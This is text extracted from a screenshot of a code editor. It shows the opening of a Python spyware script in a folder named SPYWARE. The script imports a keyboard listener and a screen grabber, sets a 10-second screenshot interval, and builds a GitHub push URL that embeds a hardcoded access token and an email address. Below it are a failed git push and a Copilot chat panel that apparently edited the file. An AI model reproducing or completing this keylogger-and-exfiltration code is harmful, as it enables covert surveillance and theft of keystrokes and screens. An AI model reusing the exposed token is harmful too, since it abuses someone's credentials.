 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
2
1
this.py that.py these.py
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
Git push failed: To https://github.com/lhucky1/test.git
error: failed to push some refs to 'https://github.com/lhucky1/test.git'
hint: Updates were rejected because the remote contains work that you do not
hint: have locally. This is usually caused by another repository pushing to
hint: the same ref. If you want to integrate the remote changes, use
hint: 'git pull' before pushing again.
hint: See the 'Note about fast-forwards' in 'git push --help' for details.
[Done] exited with code=0 in 10.19 seconds
[Running] python -u "c:\SPYWARE\these.py"
CHAT
the code would wordk
chat.html login.html
main.html quiz.html
these.py
GitHub Copilot
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Ask Copilot
Ask GPT-4.1